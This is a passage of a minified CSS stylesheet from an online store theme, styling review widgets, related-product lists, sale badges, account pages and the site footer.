a{color:#666;font-size:1.28571rem;overflow:hidden;text-overflow:ellipsis;display:block;display:-webkit-box;line-height:1.3em;text-decoration:none;text-align:center;height:7rem!important;margin-bottom:1rem!important}div[id*=isp-related-widget] .isp_product_price{line-height:2rem!important;font-size:1.28571rem;font-weight:600}div[id*=isp-related-widget] .isp_product_price .isp_related_price_from{display:none}.isp_related_title{background-image:none!important}.isp_related_product{height:auto!important}#BVSubmissionPopupContainer .BVRRReviewDisplayStyle5Footer .BVDI_FV{margin:0}#hidden-custom{display:none}.productView-details .spark-msg{margin:0 0 2rem;padding:14px 14px 10px}@media only screen and (min-width:551px){.productView-details .spark-msg{display:inline-block}}.productView-details .spark-msg p{margin:0;font-size:1.14285rem;line-height:1.5;font-weight:500;color:#000;text-align:center}@media only screen and (max-width:359px){.productView-details .spark-msg p{font-size:1.07142rem}}.productView-details .spark-msg .spark-price span{padding-right:2px;font-size:2rem;line-height:.5;font-weight:900;color:green;vertical-align:middle}@media only screen and (max-width:359px){.productView-details .spark-msg .spark-price span{font-size:1.71428rem}}.productView-details .spark-msg .spark-cta a{color:green}.productView-details .spark-msg .spark-cta a:active,.productView-details .spark-msg .spark-cta a:focus,.productView-details .spark-msg .spark-cta a:hover{color:#000}.social--desktop{display:none}@media (min-width:801px){.social--desktop{display:block}}.social--mobile{display:block}@media (min-width:801px){.social--mobile{display:none}}.mobile-sticky-add-to-cart{display:block;position:fixed;bottom:0;left:0;right:0;width:100%;background:#fff;border-top:1px solid #ccc;padding:15px;z-index:499}.mobile-sticky-add-to-cart a{margin:0;width:100%;background:#0066b3;border-color:#0066b3;color:#fff!important}@media (min-width:801px){.mobile-sticky-add-to-cart{display:none!important}}.productView-options .form-action .button#form-action-download{margin-top:0}@media (min-width:1261px){#isp_search_results_container li.isp_grid_product div.isp_product_info .isp_product_review{margin-top:-5px}}.yotpo .yotpo-modal-bottom-line .yotpo-bottomline .yotpo-stars,.yotpo.bottomLine .yotpo-bottomline .yotpo-stars,.yotpo.bottomline .yotpo-bottomline .yotpo-stars{margin:0 .85714rem 0 0}.yotpo .text-m{line-height:1.5}.yotpo div.standalone-bottomline{margin:0 0 .71428rem}.yotpo .yotpo-modal-dialog .yotpo-icon-btn,.yotpo.yotpo-main-widget .yotpo-icon-btn{border-radius:4px}.write-question-button,.write-review-button{background:#0066b3!important}.write-question-button:hover,.write-review-button:hover{background:#014e88!important}.yotpo.yotpo-main-widget .main-widget .yotpo-label-container{display:none}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box{padding-top:0;text-align:center}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items{display:inline-block}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .avg-score{display:none}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .yotpo-filter-stars{margin:0;display:block}.yotpo.yotpo-main-widget .main-widget .yotpo-display-wrapper .yotpo-regular-box .bottom-line-items .reviews-qa-labels-container{display:block;margin-left:0}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .yotpo-icon{color:#fff!important}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-icon{display:inline-block}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-review-button-text{font-weight:300}.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-question-button:hover,.yotpo.yotpo-main-widget .main-widget .write-question-review-buttons-container .write-review-button:hover{background:#014e88!important}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box,.yotpo.yotpo-main-widget .main-widget .yotpo-reviews-filters{border:none}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab span{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-nav-tab:hover span{color:#599dd2}.yotpo.yotpo-main-widget .main-widget .new-yotpo-small-box .yotpo-nav ul .yotpo-active span{color:#2f84ed}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .filters-container-title{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .yotpo-icon-magnifying-glass{color:#e3e3e3}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .free-text-search .free-text-search-input{color:#6a6c77}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic{background:#0066b3}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .suggested-topics .suggested-topic:hover{background:#014e88}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button{background:#0066b3;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown-button span{color:#fff}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown{background:#fff!important;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-star{color:#fec600;font-size:15px}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .yotpo-filter-stars .yotpo-icon-empty-star{color:#fec600!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category a{color:#0066b3!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown .list-category .selected-item{font-weight:700}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .dropdown-filters-container .yotpo-dropdown li.list-category:hover{background-color:#c0cad0!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .filters-container .yotpo-default-button span.desktop-clear-btn-text{color:#6a6c77}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn{background:#0066b3;border:1px solid #c0cad0}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-btn,.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews-filters .yotpo-visible-mobile .yotpo-icon-btn .more-filters-icon{color:#fff!important}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .content-title{color:#6b6d76}.yotpo.yotpo-main-widget .main-widget .yotpo-nav-content .yotpo-reviews .yotpo-main .yotpo-review-wrapper .content-review{color:#6b6d76}.yotpo.mobile-filters-modal .mobile-filter-title{background:#0066b3}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons{background:#fff!important}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .radio-non-selected-color{color:#0066b3!important}.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-empty-star,.yotpo.mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .yotpo-filter-stars .yotpo-icon-star{color:#fec600!important}body>.body>div.container.nopl>div:nth-child(2)>div.yotpo.yotpo-main-widget>div>form:nth-child(4)>div>div>div.yotpo-header>span.y-label{visibility:hidden;position:relative}body>.body>div.container.nopl>div:nth-child(2)>div.yotpo.yotpo-main-widget>div>form:nth-child(4)>div>div>div.yotpo-header>span.y-label::after{content:'Overall Rating:';visibility:visible;position:absolute;top:0;left:0}span.yotpo-action{display:none}.write-question-button .yotpo-icon-write,.write-review-button .yotpo-icon-write{color:#fff!important}.write-question-button span.y-label,.write-review-button span.y-label{color:#fff!important}label[for=yotpo_input_review_username]{font-size:0!important}label[for=yotpo_input_review_username]:before{content:"Name:";font-size:13px!important}label[for=yotpo_input_question_username]{font-size:0!important}label[for=yotpo_input_question_username]:before{content:"Name:";font-size:13px!important}.yotpo-visible-mobile.write-question-button .yotpo-icon:before{content:"\e618"}.yotpo-small-box .yotpo-icon-yotpo-logo,.yotpo-small-box .yotpo-logo-line,.yotpo-small-box .yotpo-logo-title{display:none!important}.yotpo-default-button,.yotpo-icon-button-text{text-transform:uppercase!important}.yotpo.yotpo-main-widget a,.yotpo.yotpo-main-widget div,.yotpo.yotpo-main-widget input,.yotpo.yotpo-main-widget label,.yotpo.yotpo-main-widget li,.yotpo.yotpo-main-widget p,.yotpo.yotpo-main-widget span,.yotpo.yotpo-main-widget strong{font-family:Heebo!important}.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:10px!important}@media (min-width:551px){.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:6px!important}}@media (min-width:801px){.write-question-button .yotpo-icon,.write-review-button .yotpo-icon{padding-right:10px!important}}.yotpo-nav{padding-top:0!important}@media (min-width:555px) and (max-width:700px){.yotpo .write-review-button .yotpo-icon{padding-right:0}.yotpo .write-review-button .yotpo-icon:after{content:"Review";font-family:Heebo!important;font-size:13px!important;display:inline;margin-left:6px;text-transform:uppercase}}@media (min-width:555px) and (max-width:700px){.yotpo .write-question-button{left:115px!important}}@media (min-width:555px) and (max-width:700px){.yotpo .write-question-button .yotpo-icon{padding-right:0}.yotpo .write-question-button .yotpo-icon:after{content:"Ask";font-family:Heebo!important;font-size:13px!important;display:inline;margin-left:6px;text-transform:uppercase}}.yotpo-dropdown-wrapper.mobile-collapse .y-label{text-transform:uppercase!important}.yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse{display:block!important}.yotpo-dropdown-wrapper.mobile-collapse .yotpo-menu-mobile-collapse .yotpo-nav-dropdown-category{margin-bottom:5px}.yotpo.yotpo-main-widget.yotpo-small .yotpo-nav-primary.yotpo-nav .yotpo-icon-btn-big.yotpo-visible-mobile{display:none!important}@media (min-width:555px) and (max-width:700px){.yotpo-regular-box.yotpo-bottomline-empty-state{padding-bottom:55px!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button,.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button{top:75px!important;right:unset!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button .yotpo-icon-button-text,.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button .yotpo-icon-button-text{display:none!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-question-button{margin-left:0!important}.yotpo-regular-box.yotpo-bottomline-empty-state .write-review-button{left:0!important}}.yotpo-regular-box,.yotpo-small-box{border:0!important}.yotpo .error-box{background:#fff!important}.yotpo .error-box .error-text{color:#cc4749!important}div[id*=isp-related-widget] .isp_related_title{margin:2rem 0 1rem;padding:0;font-weight:900}div[id*=isp-related-widget] .isp_related_product_name a{display:block;height:auto!important;margin:0!important;color:#555}@media only screen and (min-width:761px){div[id*=isp-related-widget] .isp_related_title{font-size:2.28571rem}div[id*=isp-related-widget] .isp_related_product_name a{max-height:6.71428rem!important;font-size:1.28571rem;line-height:1.7rem}}@media only screen and (max-width:760px){div[id*=isp-related-widget] .isp_related_title{font-size:1.85714rem}div[id*=isp-related-widget] .isp_related_product_name a{max-height:4.57142rem!important;font-size:1.14285rem;line-height:1.5rem}}.sale-flag-star,.sale-flag-star:after,.sale-flag-star:before{background:#007dc6;content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;width:3.57143rem;z-index:10}.sale-flag-star:before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star:after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.starwrap{height:3.57143rem;position:absolute;top:10px;width:3.57143rem}.sale-text-burst{color:#fff;font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-flag-side{background:#007dc6;border-radius:0 50px 50px 0;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:.8s ease;transition:.8s ease;z-index:10}.product:hover .sale-flag-side{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.sale-flag-sash{background:#007dc6;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;left:-35px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.8s ease;transition:.8s ease;width:8.5rem;z-index:10}.product:hover .sale-flag-sash{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100px;width:100px}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:100%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:100%}}.account-head{text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto;margin:0}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@media (min-width:801px){nav.navBar--account{display:inline-block;width:30%;vertical-align:top}}nav.navBar--account ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;border:1px solid #ccc}nav.navBar--account ul:after{content:"";position:absolute;right:1.5rem;top:1.5rem;width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#000 transparent transparent transparent}@media (min-width:801px){nav.navBar--account ul:after{display:none}}@media (min-width:801px){nav.navBar--account ul{display:block}}nav.navBar--account.show-children ul:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}nav.navBar--account li.navBar-item{display:none;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 1.42857rem;margin:0;border-bottom:1px solid #ccc;text-align:left;font-size:1.42857rem;line-height:3.57143rem}@media (min-width:801px){nav.navBar--account li.navBar-item{display:block}}nav.navBar--account li.navBar-item.is-active{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:block;font-weight:700}@media (min-width:801px){nav.navBar--account li.navBar-item.is-active{border-bottom:1px solid #ccc}}nav.navBar--account li.navBar-item:last-child{border-bottom:none}nav.navBar--account li.navBar-item .navBar-action{font-size:1.42857rem}nav.navBar--account.show-children li.navBar-item{display:block}@media (min-width:801px){.account-wrapper{display:inline-block;width:65%;margin-left:3%;vertical-align:top}}#order-comments{display:none}#hidden-comments{display:none}.all-orders .alertBox{display:none}.all-orders .alertBox.alertBox-default{display:block}footer.footer{padding:21px 0;border-top:1px solid #000}@media (min-width:1100px){footer.footer{padding-top:6.28571rem}}footer.footer div.container{padding:0;max-width:1300px}@media (min-width:801px){footer.footer div.container{padding:0 21px}}@media (min-width:1340px){footer.footer div.container{padding:0;margin:0 auto}}footer.footer div.container div.mobile-footer-top{text-align:center;margin-bottom:25px}@media (min-width:1100px){footer.footer div.container div.mobile-footer-top{display:none}}footer.footer div.container div.mobile-footer-top img.mobile-footer-logo{margin:0 auto}footer.footer div.container section.footer-info{margin:0}@media (min-width:801px){footer.footer div.container section.footer-info{display:-webkit-box;display:-ms-flexbox;display:flex}}footer.footer div.container section.footer-info article.footer-info-col{border-top:1px solid #fff;padding:0;margin:0;text-align:left}@media (min-width:551px){footer.footer div.container section.footer-info article.footer-info-col{width:100%;border:none}}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col{width:33.33%;padding-right:1rem;margin-bottom:.5rem}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col{width:25%}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=footer-brands]{padding-right:4rem}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading{position:relative;color:#fff;font-family:Heebo;font-size:1.42857rem;letter-spacing:.25px;line-height:30px;font-weight:700;margin:0;padding:15px 15px 12px 15px;border:none}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading{font-size:1.85714rem;padding:0;line-height:39px;pointer-events:none}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list{margin:0;padding:15px;display:none}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list{display:block;padding:0}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a{color:#fff;font-family:Heebo;font-size:1.14286rem;font-weight:300;line-height:24px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a{font-size:1.57143rem;line-height:33px}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a:focus,footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading+ul.footer-info-list li a:hover{color:#4fb3ff}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon{position:absolute;top:50%;right:15px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);height:16px;width:16px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon{display:none}}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading span.accordion-toggle-icon::after{content:"\002b";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:2.14286rem}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open span.accordion-toggle-icon::after{content:"\002d"}footer.footer div.container section.footer-info article.footer-info-col h3.footer-info-heading.is-open ul.footer-info-list{display:block}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]{width:50%;margin:-3rem 0 0 0;padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]{width:25%;position:relative}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription]::before{content:"";position:absolute;top:50%;height:calc(100% - 10rem);left:-3.5rem;width:1px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);background-color:#959595}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] img.footer-desktop-logo{display:none}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] img.footer-desktop-logo{display:block}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] h3.footer-info-heading{margin:32px 0 11px 0;padding:0 0 0 15px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] h3.footer-info-heading{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0 14px;font-size:1.28571rem;font-weight:300;color:#fff;margin:0 0 21px 0}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] p.subscribe-intro{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 14px;margin-bottom:28px}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{padding:0}}@media (min-width:1100px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper{padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:.75rem 1rem;border:1px solid #ccc;border-radius:4px 0 0 4px;color:#666;font-family:inherit;font-size:1.28571rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;height:50px;margin:0;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;font-weight:500}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-webkit-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-moz-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe:-ms-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::-ms-input-placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper input.form-input-subscribe::placeholder{font-size:1.28571rem;font-weight:500;color:#757575}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0;height:50px;width:50px}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe:focus,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe:hover{background-color:#0091ff}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] div.newsletter-wrapper a.button-subscribe svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:50%;width:50%;fill:white}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks{margin:0;padding:0 14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item{margin:0 11px 5px 0}@media (min-width:801px){footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item a.icon{position:relative;background-color:#5f5f5f;height:50px;width:50px;border-radius:50%}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item a.icon svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:50%;width:50%}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:focus a,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:hover a{background-color:#fff}footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:focus a svg,footer.footer div.container section.footer-info article.footer-info-col[data-section-type=newsletterSubscription] ul.socialLinks li.socialLinks-item:hover a svg{fill:#0091ff}footer.footer div.container div.footer-copyright{margin:28px 20px 0 20px;padding:14px 0;border-top:1px solid #ccc}@media (min-width:801px){footer.footer div.container div.footer-copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:40px;position:relative}}footer.footer div.container div.footer-copyright div.footer-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1rem 0 2rem 0;padding-top:1rem}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-links{width:100%;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;padding-top:0}}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left{padding:.25rem;padding-top:0;margin-right:1rem;border-radius:6px}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--left:has(#GTS_CONTAINER:empty){display:none}@media (max-width:551px){footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER{height:54px}}@media (max-width:551px){footer.footer div.container div.footer-copyright div.footer-links #GTS_CONTAINER iframe{position:static!important}}footer.footer div.container div.footer-copyright div.footer-links div.footer-links-spacer{display:none;width:17px}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-links div.footer-links-item--right{width:80px;height:35px}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-right{position:absolute;top:40px;right:0}}footer.footer div.container div.footer-copyright div.footer-copyright-right p{text-align:left;color:#fff;font-size:1rem;margin:0}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-top:.25rem;margin-bottom:2.64286rem;display:-webkit-box;display:-ms-flexbox;display:flex;height:auto}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-bottom:1.25rem}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons{margin-bottom:2.64286rem}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon{height:2.85714rem;padding:0 10px;margin:.35714rem 4px;vertical-align:middle;width:4.28571rem;border-radius:6px;background:#fff}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg.footer-payment-icon{margin:.35714rem}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-express{padding:5px 10px!important}@media all and (-webkit-min-device-pixel-ratio:0) and (-webkit-min-device-pixel-ratio:0),all and (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .footer-payment-icon-mastercard use{-webkit-transform:scale(.15,.15) translateY(2.5rem);transform:scale(.15,.15) translateY(2.5rem);-ms-transform:scale(.15,.15) translateY(2.5rem)}}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons svg{fill:black}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card-widget{position:relative;display:inline-block;height:2.85714rem;padding:0 5px;margin:.35714rem;vertical-align:middle;width:4.28571rem;border-radius:6px;background:#fff}footer.footer div.container div.footer-copyright div.footer-copyright-right div.footer-payment-icons .discover-card{padding:5px 0 0 1px}footer.footer div.container div.footer-copyright div.footer-copyright-left{text-align:left}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;margin-bottom:14px}}@media (min-width:1261px){footer.footer div.container div.footer-copyright div.footer-copyright-left{margin-bottom:0}}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item,footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{color:#fff}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:hover{color:#4fb3ff}footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item:not(:last-of-type)::after{content:"|";font-size:1rem;margin:0 7px 0 10.5px;color:#fff}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left a.footer-copyright-item::after{content:"|";font-size:1rem;margin:0 7px 0 10.5px}}footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{display:block;margin:1rem 0 0 0}@media (min-width:801px){footer.footer div.container div.footer-copyright div.footer-copyright-left span.powered-by{display:inline}}footer.footer 